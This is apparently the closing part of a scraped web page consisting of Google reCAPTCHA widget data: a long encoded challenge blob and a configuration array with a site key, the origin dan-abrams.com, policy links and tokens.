msO2ZRFFwpDDk8OjZWzDgVZ3w7HDmywIwq0MN0fDqxdnw6syOQXDkjvDjUHCj2dPEl8yGMOHw7V+D8KTDwLCucOXwrXDjcKvRMO+RcKewrrDmTTDqcKfTnY5wrzDuR7Cg8OIC8OUC8KVw6fDrsKnSMKNw6/CkcK+TcOJw63CmcKowqbChcOsZQxWw7HDviTDoMOnw4oFY8Oxw5VSY8OjCsOrHjDCssOaHsOwQMOuwp4PS8OSwpnDgjciwpISLiIxEcO7bDfCowMzGcObYMObw6jDoC/Cl07DoHwow53CrWELworCrD5YEzXDmMOew40Kw4w2ORjCqU5swpvDoV5hS3rDs8O5wqHChQtiOsOYwoQ9woLCvsKlwrTCosOxZcKowqQ4fsO0ScOZT8ODPlZxwoTCs8KcGsKnURhHMcOQGxbDisOnw4gcWTrDvmrCkjbDpMK/w5fDsVjDphLCqcOEwoMYw61nwpcUwp7CmMK9wovClTxnw7B9JFXDrcKvwpxJBH1DVFZ9bE/DvcKLdQA4BkBoUsOELMOwMMKsezfCpMOtPxLDs8OSLcKzwpHCpzp/C2A+wq4Rb8OBwp7CsClMCsKsWhTDosOzw75+w40Ad8OBISvCpADDlxFxw5N6w5bCuMOPw4PChVQnDGJqUMOsEsOMJcOLw4DChj9Swo/Dm8O5WWRgY8KhQcKbwqjDgcOLGiHDh8Kgw4Agw74majbDisKxPhjCvDcTw7DCnMO/LsK+wpzCjRwuwoPDjcOFWcOLKMKbw4EHBzrChR8rQX5qwqbCrgIbKMKnw7bCpGbCk8KFwrw+TDPCskDDmMO/w5ZjUQdywrZjanjClkzCuMKndHhCwqTCsEt/d35bKloUGCHCtAA+woIbw7UeKcKQw54recOjesO+w5d1w5F0IRdLwr/CrFpawpZvH8OGwoZhwq3Dg0PDoQIHfcKtw6xnwpR0dMOjwovDlC7DqyrDg8Kbw6DDtlpQQzZxw7fDpwRqw4zCnhDCnWnCv2UYwowDUcKNw5g5wr1aw78CG8Ojw6fDhMKSw4puT0PDkMOcDCwkK8KaUMO+BAPDqcOnE8OXVXJ9bMONd0bCvcKFw6/DncOxcSDDrsOwwpHDrcKOIUwZwoPDoRbCkEopw6kZKsKRw6kHwp0Ac8K4wqvColXDkwwmw5rCtsKTJXHDksOnw7dzPcOtIGDDkGLDlcKjw77DhDDCrMKocjLDmQLDtxtAWMKow4VWw6ccw75ow5lxwr19em5TXQNvesK6wrzDisKYVW/ClDDCo8O5w5ljwp/CicKbKBrDo31QYsKbecOFBz7DnyowOMObLA/[base64]/TsOuwqJiFCRDV8Oyw6Z/EcKCPcOGHXpDUE/CosO+P8OZR3vClsO1Mx3CkgTCtxYFw7XDnGZSfcOnwoPCvGUAATVow7fDt8KoOwszGMOpEMKww6PCnHTDpMO+DMO7w41/w6vCk8Kbw5/Dk3HDq3rDgcOkw6rConDCu0bCtMKAw4w6w7pFwrRJSTUjw73Dk8KZw683wqzDtcKoWMO3wrkSG8OEw5YiE1rCh1NSw7Row5EGwpAWwpnCp8O7AmDCqmvDiBPCsiHDq8K5wo/[base64]/DvcKpwqpaEsOKw4bDk8KSTlnCliDDuMOkDsKSwo4Jwq/Cs8Ocwp3CgsKWeMOGw4rCvG4eScOCwoDCm8KID1LDl3oCHMOFFFBBw6bDt8OjfXTDpXIBccO3wrBwZiNUewjCjMKDw69aZcOoLmfClirDkMK7w7huwq4FwpvDuGfDi0s4wrjCs8K4wrtKCMK/CcOqAzPCmcKaInYIwrpNKmU8TGzDm8KdwqwtMVEHM8OuwqfDlljCisKAw6VPw6Z7wq3DhsKqP0M5e8OqPDLCjh7DncOMw45gNWPCnMKuU0nDjMK+w6MNw414wp9WKmLDqsOqKMONBMOgQXUEw6nDlGkhDE/CkU1FBcKgFklJwo7Cr8K6JmnDg8K7KsKEw4PClcOBNsO+wok1worDqcOifMOnw7zCqcK/Z8KXIFjCox/CmBs/SsKfw7jDmsO4w7FywpgBM8Kww5dkfhrDowJmH8KVHsK5eTkcw7hPV8OpQsKRwqHCv8K8woddRiDDq8OawoLCnxHDi2vDscOTKMKgwq7DpEbDjH/[base64]/wrhmwp/Dg0LDqsKxw4wGw43Dg2RWw65HdsOAGRrDvcKNw4/DlyjDrsKhwr7CsVt7wppUwqETwr8ow5MGLsKBM0TDsF3CksOLJ3TCucKYwo/Cm8ObLydTw77DvjhCWCnDllbDjnQ+wqFPwqXDmcK0KS9CwpAnS8KkPTHDj1hBW8K7wo7CiQfDucK4wpo7HVDDtFd0FUXCjF0ww4bCnmlzw4/CmMKqXDXClMOvw6DDvBp6EFM6w4RZFUDCn3Y8w5PDvMKVwrPDoyjCh8OGa1XCtV7CrVZyJyc/w64qYMOiK8K8w5bDmxPDmVvDkFllSFMwwoANPcKAwqZvw7UHQ3ZCNMOYTVfCvsOTc2QGwq3DtGDCvmvDoRzCiVhTQn1Hw5Vxw7jDmljCm3/DqMOJwpwJwp/Cq0IzCiBKwoDCuSZQJABGJmHCjMO3w5swwogbw4xNNMKvGcOmwpwLwrBqRUXDtMKrw7YBw7nDhwAVwpF+ZcKyw6DCgMKDe8Kwa3nDqcK/wo3CrAp5e1Afwqh4L8KyF8K4YT/ClMKUw5rDmcOzHMKmPV8lHXBMwojDsQ0iw4DDr3HCuksRwqvCn8OXwrXDugvDl8KDLlMOCcKFw6vDh1Nxw7vDucOXw5LDg8OFD3XChzt3CX9qTCDDuC/CmUnDnHMowos+w47DvsOJR0ciw4/DrsO9w4IVVH/[base64]/CssKrw7/DnMKSBmTDgUfCuWjDhMOmNsObZVhoYV0dw5LClVRYw47DtsKPPMOBw6nCr2tEw7V/S8KVwpBcIgJGLizChUbDhkVhfcK+wrRyE8KpwrMqfHvDj0cjwpPDl8OMfcOaCMKTNMO+wrjChcKIw411wrNISMOwcHPDpUxTw77DpGzDswwLw4k+HcOywrJ5wobDvMK6w7pTXDs+wr/CtsOGPXHCocKxbcK/wq0Ew6wcAcOuOMKgf8Kew7olYsK2ETTCgHsGRVIjwoTDhGQlwoLDtcK7YcKhYsO1wo3DmMOHO1XDt8OjG2UZw5/CsMOMK8KZfi3ClcKPAiXCpcK4w59ow6Jyw7bCnMK3cyRsBMOjJUTColAiXsKhOgDCpcK5wqxkVSjCgEDCsn/CphLDvCMDw5ZHw7HCoCfCpRRfNcOtXxp+w6XCrsKAbVnChC3DvMKOw6Yiw7gKw55VHxDDhRnDk8Ofw4J/w4Q/[base64]/DuMKtdMOuw6ZgZGXDgcKqYcKUw53CmcKobMOcC2AXV8OCAgogwonDvsKTI8Ohw4MkBsKnQFQlG0BQw75AZMKZw7TCk2/Cpj3Dp1chwq/[base64]/[base64]/DshdPw6YdGcO6HsO/w4x5Riw1dMK4AQLDtj10egjCtwbCqgZhFcK8w5nCvMOKKQhHwpgbwqp2wrJwWFQHwrUjwo/[base64]/CusKHRcKZcDtYTsKxIQjDqQ3DscK+bsOmwr/DjsOHDQAxwpnCisOLwrMLw5jCqQDDjcO+w4zDqsOvw5XCqMOyw7MROidhHl3Ds1cEw48CwqlBJHJfH1LDsMO/w7LCqSDCqMOyLFDCuQjDv8OjK8KuNnHDk8OiD8KBw74HB3dGMMKXwphjw7/[base64]/BsKawpsAwq/CokdbMsOJTcOeW102w7rDrm17wrUsMMKyd8OcORLDmWIuP8OKwoLDthbDv8OPT8O6aGwrJU8ow6F5dwbDtEsSw4LDl07Ctnt2RADDrA3DrMOHw6Mvw7nDpcK6N8OmSSdIccOewrQME0XDjMKVE8OXwo3ClilDNsOMw6IdPsOswqQ4KRFRwpQpw5/CtEtDYcObw7/DtsObdsKuw617woFqwqdmw598KgFSwojCtsKvWwLCqy0ubsObBcO3McKGw7U5CwDDpsOQw4PCs8K4w6XCuD/Drj7DhgLCpGjCoRjCtMOqworDsGzCpWJqYMK4wqvCvADDtHzCphkRw4NIwozDhMKuw6fDlRQUUsOEwqHDl8KAQ8O1wpTCvcK6w6PCg39KwpEaw7drw6l3w7DCtAljwo9FI13CgsOdEDPDhGbCp8OUEsOKw65cw406PsOpwoPDucOuCULDqmc0BAfDoRZEwqY/w6/[base64]/CpzQMVsO5OhzCgk/Cpyp8OTzCucOIw4wHasK1JMKGwrV4wqIlwrI/C25JwqTDjsKmwozCm24awpHDtkwUaR56FcOswovCplXCpAsqwojDhjAlZX4FKcOpL3HCpsKEwpPDk8KtX3PDhidWHMKfwqEleXrDqMKkw58Ge0c4ZcKowpnDpDTCs8O8wo8JfgLCvUdSw55gwrRbJ8OEKw3DhWXDuMO7w6EEw4NZPD/[base64]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[base64]/ZA9zW8Khw6zDqzYAw7x4wr5DI1HDrnjDq8KCF8O7wonCgMOAwqfDl8KYPQ/CrcOqRjDCvcO/woxRwonDkMOjwqV9TsOmw5lPwqoIwojDnGI+w41pWcOkwqIgFMO6w5TDq8Oww4kxwoDDtsOHTcKZw4NmwrjCuioaEsOVw4g9w6zCpmTChT7DgB8pwph9R2fCkkfDiwcfwrLDmsOJawV7w4N1K0HCgsOSw4fCnj/DvTrDoBHCo8OkwqJTw5AXw6fDqlTCv8KQQMKxw7Q8Qnljw48bw6NQfH50Q8KAwoBywo/DomsbwqjCoSTCtX/ConFJwqDCiMKew7XChSM/wpBiw5RiMsOAw77ClsO6woTDosKRWG9bwrvDuMOtLmvDiMOswpJQw4rDoMKLw5ZzXBTDpsKLEVLCoMKSwrQnbwZ/wqBqNsOpwoPCpMKJRUluwocOZcKmw6NzHwUew7h/b07DosK4OBTDmG52TsOlwrHCjsOTw4zDucOBw49Zw7vDq8KowrNiw5/DscOtwqvCp8OBdBUlw6TCocO9w6PDqwk9HStLw7/DgsOwGl3DplXCpMOtRkfCusKAe8Kiwr/CpMKOw6fCrMOKwot5w6N+w7R0w57DkGvCu1bCtFzCosKfw7LDiQ5Hw7VmV8KMecKwE8OMw4DCksKZKsOjwrYuNmBfEcK9P8OEw5cEwr0cJMKQwpY+XxVxw4Fza8KKwrY/w5rDsh1qYRrDsMOCwq/Cv8OPDh3CmMKswrc4wro5w44POsOeS09HKMOueMKqC8O2BjjCl2USw6PDhnIkw65rw68vwqPDpg4YbsOyw57DjQsywoDCih/[base64]/ClMOCwrQdwr8iBUTCmsOrwqUPc8OBwpF8Y8OnGsKzAsOKL3Vaw7tHw4JfwoDDiTjDhBXCosKcwp3Dq8KgbMKqwrXCuArCisOidMOxaWI4PzMcMcK/woLChQECw7fCt1nCtCrCjSR1wqXDicKxw6dJCHF+w5fCjBvCj8OQDGFtw5sAX8OCwqQywqlXw6DDuHfClHRWw5MMwpMww4PCnMODw7TDtcOdwrUracORw7XCg3vCmcOHS3nDo1HDr8OgEQjDicKnZUrCr8OwwpM/PCoFwpzDiW8pccOMVMOawp7CiT3Cj8KIB8OvwpHDhz9WAljDnVjCu8KOwp0YwrbCksO5wrzDsWXCgsKCw4LCrBMpwrvCiQDDjMKIX1cQADvDgsOSYXvDs8KDwqINwpPCk10vw49xw6HCmSLCv8O2wr/ClcOLBcKUKMOuKcO8KsK4w4FbasO2w57DvFVoecO+HcK7PMODE8OFLC/ChMKCw6I8UkPDkibDt8OWwpDCnT0Uw750wpvDv0XCsnxGw6fDqsK6wq7DtntUw40bGsKgOcOgwph7dsOPNEEdwojDnBLDvsOZw5QUAcO7OD0DwqAQwpY1XyLCryUww6gZw7sUw5/CmyrDvlIcw5fDjScSCW/Dl3pOwrfCo3HDp23Dk8KdRmozw5XCghrDqRvDisKCw4zCocKWw5x8wp9fOzzDjG1/w7PCrcKtFsKIwpnCkMK4wrFUAMOaBsKdwqlKw4MAVhsiGBbDlMONw7rDvR7DkT7Dt0jDsG8hWQEdag/DrsKBQGodw4bCocKLwql9HcOJwqIJRDfCvmUsw4/DmsOpw47DvksjTBPCqFFdwrklGcOpwrPCqxPDqcO8w68hwroyw61Hw6sFwqnDnsOVw6fCrMOkCMKkwo1lw4vCtjwiacOhDMKlw7LDqsOnwqHDlsKMQMK7w6/CoW1qwod4wrNxSBfDlX7DoR5sVBgkw7NjAMOXMsKUw7dkEMKhAcOQaCI1w6vCo8Knw7rDlVHDjC/DiHxxw5BWwr5vwoLCkgJWwrbCtDc7JsK1wqZswr7Ci8KGw4gZw5Y6AsKvXnnDtWBIJMKyLSU/wo3CocO5eMOVMWUNw7xYYcKZOcKYw7Ngw5/CqcOZSw4ew7UbwoLCoxHCn8OfdsOlAA/DrsO+wqRTw6sAwrPDt2rDmVJ/[base64]/Doh3Cu2tcwrA5JX0sJ8K8wpFRE1YfP23CoAXCocK9OMKBTmvCoiYWw6xFw6nClnZMw5kwXhrCgcOFwpR1w7zChMK6R1oQwrLDocOZw5VwdMKlw7IFw4/Cu8OKwrIiwocIw6LCgcKMaA3CkUPCksOOPRoNwodnAFLDnsKMcsKfw61zw7pDw4HDrcOAw45Sw7LDuMOgwrbClhAkdyvDnsOJwo/DkBdmw7pNw6TCn3tCw63CnA3Dj8KRw5VQw4rDmcO/wqQtXsOGMMO1wpfDhsKCwqttZiA0w5ZAw4TCqCHCkjEFWRgVN3DCksOTVsKiwoReDMOMXsKFTDYVcMO6Nzg8wp1mwoU7Y8KxZsKgwqbCpSTChAMCRcK3wrPDkz47e8K9B8OAdWRlwq/DmsOYHHzDt8KBwpMMXizDoMKtw7tWWMKTbQ/DpEF7wpZCwpPDp8OwZsOcwrTCicK0wrnCm1J+w5PCtsKlSTXDhsOJw7t7KsKYDgQzPsKMcsOcw67Dk3AKFsOJSsO2w6/Clj3Cj8OXYcOJBF7CpsKGGsOGw5U9eXsee8KAZMOfw4bDqMKFwotBTsO1X8Ogw650w4rDpMKmQ0rDnxdlw5djKy8sw7jDiX3Ds8ODUAE0wq0OSWbDmcKqw7/Cg8O1wpDDgMO+wqHDsCsUwp3Cjn3Ct8K7wqQCTSHDkMOZwoHCg8KJwr1Zwq/DgBBscmvDgDPCjgkhcFTCuzhFwq/CoA0WP8K9AVptXsKcwovDrsOzw7fDjm8zQ8KgKcKpIcOXw50UcsODEMKCw77DnWXChMOXwoZ2w4XCrjMzAGDCl8O9wqxWPnkAw7R/[base64]/[base64]/WTvDp8KPw7LCvsOHw4bCjMKDw6VcFMKcwrXDt8OMVDPDq8KjZcOZwrRTwqXCvMOVwpJIMcOpRcO9wr0Jwq/Ck8Knf0jDncK8w6HDpSUkw5QsHsOpw6dKUXrDk8KxIUVCw4LCrlllwpbDhVfClQ7DrR/CqQR3wqDDoMKawrzCtcOewq5wQ8OyYMOlbMKDCWHCtsKkbQZgwo/[base64]/[base64]/YnjCtzBOw7jCqHrDmMKHdsKlVsK0Y2/CpcOXDH/Dg0loT8KRSsKmw6Vkw7UcAxV7w4w4w4seEMOzP8Knw5RdBMOSw5bChMKgDA14w45Ew7bCqgNEw5PDrMOuNWjCn8K1w4E5NsOwE8Kjwr3DmMOsBsOuaX1Uw5AUDMOOOsKew4XDnSJBwoB3PRZMwqTCqcKzN8Olwrogw73DqMK3wq/CoCkYH8K+QcOZAjvDpEfCnsOUwrnDhcKdwprDi8OqKCpBwpJXRChiYsOEZmLCvcOUT8KIZsKUw7vCpk7DhgQ/woggwplZw73DlTpnHMOIw7fDkl1KwqMGIMKUw6vCosKlw6cKFsKoOV1dw6HDq8OEVcKDSsOZPcKOwppowr3CkUh7w61+AEcAwo3DjcOkw5jCpWhOZsOVw6/DtcKkVsOBAMKRQjs+wqBAw5vCjMK+w77CnsO1HcOPwp5Awrw/YsOgwpbCpU1YRMO0DcOzwrVGA3HDjHHDvkzDgWDDjsK5wrBcw6PDrsK4w51zEXPCjyHDpT1Dw7MdNUvCrE/Cm8Kdw455QnoAw5XCr8KLw6HCr8KcNgYBw4gtwq9bJxFba8OCeD/DqcKywq/CuMKAwofDg8OawqnCoC7CkMOxJzfCoCAnH0ldwoPDpsOnIsOCJMKLK33DjMKQw5czGMKhOH5yWcKsasKAThvCpH3DjsOFwpPDkMO8UMOGwqLCosKpw5TDnXVqw49Hw7RNDVIKISFfw7/[base64]/DlsKxOcOeO3I\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22L1PBP/xncWgH7QgsbwkkGigiraSzFW9vQdO6LXwHnNg\\u003d\x22,1,0,null,1,1768770834777,0,0,[26,158,231,65],null,[247,20,203,44,19],\x22RC-m1b6d8brLfpi8A\x22,null,null,null,null,null,\x220dAFcWeA55v9sf2LHKjYyWWEnb8FBtqhqJj2X56w0gxHdQa1lr551RfCduD1chEfpHdcX9rvjkSGfU9ahG9Y61_T2-P4C9RR_ufw\x22,1768853634916]");
    </script></body></html>